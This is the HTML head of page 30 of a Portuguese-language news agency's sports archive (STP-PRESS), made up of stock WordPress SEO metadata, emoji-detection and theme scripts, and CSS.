

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/category/desporto/page/30/
body_size: 179807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Arquivo de Desporto - Página 30 de 35 - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/category/desporto/page/30/" />
	<link rel="prev" href="https://www.stp-press.st/category/desporto/page/29/" />
	<link rel="next" href="https://www.stp-press.st/category/desporto/page/31/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Desporto - Página 30 de 35 - STP-PRESS" />
	<meta property="og:url" content="https://www.stp-press.st/category/desporto/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stp-press.st/category/desporto/","url":"https://www.stp-press.st/category/desporto/page/30/","name":"Arquivo de Desporto - Página 30 de 35 - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/category/desporto/page/30/#primaryimage"},"image":{"@id":"https://www.stp-press.st/category/desporto/page/30/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2018/07/90.jpg","breadcrumb":{"@id":"https://www.stp-press.st/category/desporto/page/30/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/category/desporto/page/30/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2018/07/90.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2018/07/90.jpg","width":649,"height":650},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/category/desporto/page/30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"Desporto"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categorias STP-PRESS &raquo; Desporto" href="https://www.stp-press.st/category/desporto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="9adc037a28";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Página 30"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

